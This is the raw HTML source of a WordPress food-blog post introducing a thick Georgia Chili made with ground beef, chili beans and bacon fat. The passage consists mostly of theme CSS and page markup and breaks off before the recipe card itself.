!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/129718><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=129718'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-129718 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-129718 class="single-post-content post-129718 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-recipes category-soups-stews-chowders category-tex-mex tag-chili tag-chili-beans tag-company-dinner tag-easy-chili-recipe tag-family-dinner tag-food tag-georgia tag-georgia-chili tag-ground-beef tag-main-dish tag-recipe tag-sunday-dinner tag-taste-of-georgia-cookbook tag-tomatoes"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857.jpg class="single-image image aligncenter wp-post-image" alt="Georgia Chili | Can&#039;t Stay Out of the Kitchen | this amazing #chili will knock your socks off! It&#039;s perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Georgia Chili</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2022-02-07>February 7, 2022</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/ data-a2a-title="Georgia Chili"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;linkname=Georgia%20Chili" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;linkname=Georgia%20Chili" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;linkname=Georgia%20Chili" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=133064 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/georgia-chili-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=133064 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Oh my goodness, I think Georgia Chili is going to go to the top of my favorite chili recipes! Seriously, I loved the texture of this chili more than any other chili recipe I make. It&#8217;s thick, enjoyable, and not overly spicy. While some may prefer to dilute their chili with broth or water, I loved the really thick texture. So marvelous.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>We had this chili recipe one Thursday evening at our Bible study group. The hostess served it with flavored Fritos, sour cream and cheese. I loved it and asked for the recipe. Imagine my surprise when I looked at the ingredients and saw bacon fat listed! As it happened, I had cooked off a lot of bacon a couple of weeks before and saved the grease for recipes just like this! Instead of a pound of ground beef, I used 2 1/4 pounds. I also used one of those hamburger mashers that cut the ground beef into really small pieces while cooking.</p><p>Additionally, I couldn&#8217;t find the chili beans (using pinto beans) in a smaller container so I used a large container and threw it all into the mix. I could have added broth or water after everything was cooked, but I didn&#8217;t want to. As I stated above, I loved the thick texture. I served it with some homemade Easy No-Knead Dinner Rolls. I got that recipe from my daughter-in-law. She and her mom have worked for years perfecting the recipe, and it is indeed, perfect.</p><p>Georgia Chili and some hot, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ target=_blank>homemade rolls</a> make the most wonderful comfort food meal ever. This chili is marvelous served reheated too. I had several bowlfuls for lunch afterwards. This is actually a very easy recipe to throw together. It&#8217;s done in a little over an hour. Whether you make it for weeknight dinners or company, Georgia Chili is one recipe you shouldn&#8217;t be without! I&#8217;m sure glad it&#8217;s on my regular menu rotation now. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
